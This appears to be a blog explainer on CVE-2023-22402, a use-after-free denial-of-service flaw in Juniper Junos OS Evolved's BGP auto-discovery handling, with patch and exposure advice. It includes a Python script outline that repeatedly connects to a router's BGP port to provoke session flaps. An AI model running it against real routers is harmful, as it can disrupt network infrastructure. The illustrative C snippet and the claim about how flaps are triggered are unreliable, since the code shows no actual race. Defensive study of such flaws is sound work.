CVE-2023-22402 is a critical Use-After-Free (UAF) vulnerability found in Juniper Networks' Junos OS Evolved kernel. It enables an unauthenticated remote attacker to crash the device and trigger a full Denial of Service (DoS). The issue is specific to routing systems where Non Stop Routing (NSR) is enabled, and it requires BGP auto-discovery neighbors to flap (rapidly disconnect and reconnect).
Critically, successful exploitation does not require authentication and can be triggered across the network. However, actual exploitation depends on system timing and race conditions related to BGP session handling, which are mostly out of any attacker’s direct control.
What Causes CVE-2023-22402?
The Junos OS Evolved kernel contains a flaw in how memory objects associated with BGP auto-discovery neighbors are managed after a session flap during Non Stop Routing operations. Essentially, when a BGP auto-discovery session flaps, there’s a chance (due to a race condition) that memory is freed and then used again, resulting in a UAF error. If this occurs, it may lead to a kernel crash.
Use-After-Free Explained
A Use-After-Free bug occurs when a program continues to use memory after it has been freed. This can lead to unpredictable behavior, including crashes, data leaks, or in some contexts, remote code execution.
Who Is Affected?
According to the Juniper Security Advisory (JSA69839), the following Junos OS Evolved versions are affected:
22.2 versions prior to 22.2R1-S1-EVO, 22.2R2-EVO
Note: Junos OS not running the “Evolved” line is not impacted.
Technical Breakdown
When “bgp auto-discovery” is enabled, the router sets up BGP sessions dynamically for VPN connections. During normal operations, if a BGP neighbor flaps—say, due to link instability—the OS needs to tear down and reestablish these sessions. The vulnerability lies in a race condition during that teardown/rebuild process.
If two internal routines race—a cleanup and a possible new reference to the same memory—the system might use a pointer to memory that’s already been freed. This is the root of the Use-After-Free.
Here’s what can happen, simplified for illustration
void bgp_session_flap_handler(Session *session) {
// Clean up the session
free(session->discovery_info);
session->discovery_info = NULL; // should avoid UAF, but race can occur
// Somewhere else in parallel...
if (session->discovery_info != NULL) {
use(session->discovery_info); // DANGEROUS: UAF if cleanup won race
}
}
If those two code blocks interleave just right, the second one can try to use memory that's already been freed, crashing the kernel.
Exploitation Details
Attack Vector:
A remote attacker can trigger neighbor flaps by sending crafted BGP Keepalives or causing repeated TCP resets. Because the timing is crucial, an attacker would attempt to maximize the frequency of BGP session flaps to provoke the race condition.
What the Attacker Needs
- Network access to the BGP port (179/tcp)
Exploitation Limits
- The attacker *cannot* guarantee success—there is no 100% reliable trigger due to the fundamental race condition.
No authentication or valid BGP credentials required
- No threat of privilege escalation or persistent access—the result is typically just a kernel crash or restart
Simple Attack Script Outline (Python)
import socket
import time
HOST = 'target.juniper.router.ip'
PORT = 179
for i in range(100): # Try to flap as many times as possible
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((HOST, PORT))
# Normally you would send a partial BGP OPEN or just open/close the socket
# to simulate neighbor up/down.
time.sleep(.2) # Short connection
except Exception as e:
print("Connect error:", e)
finally:
s.close()
time.sleep(.2) # Short pause before next flap
> Disclaimer: This is for educational understanding only. Do not test against any system for which you do not have explicit permission.
How to Protect Yourself
1. Upgrade Junos OS Evolved—If you run any affected version, update promptly to a patched release.
2. Restrict BGP Exposure—Limit who can connect to TCP/179 on the router using firewalls/ACLs.
References
- Official Juniper Security Advisory: JSA69839
- NIST NVD Entry for CVE-2023-22402
- Juniper Software Downloads & Releases
- Juniper Release Notes
Conclusion
CVE-2023-22402 is a race-driven Use-After-Free in the BGP auto-discovery logic of Juniper's Junos OS Evolved, with Denial-of-Service impact. The bug is tricky to exploit on demand but real-world attacks can repeatedly trigger BGP flaps, hoping to race the conditions that crash the kernel. If you operate Junos OS Evolved gear, patch fast and restrict network exposure now.
If you want hands-on debugging or mitigation help, check out Juniper’s own knowledge base or reach out to cybersecurity professionals familiar with network infrastructure vulnerabilities.
Timeline
Published on: 01/13/2023 00:15:00 UTC
Last modified on: 01/20/2023 14:53:00 UTC
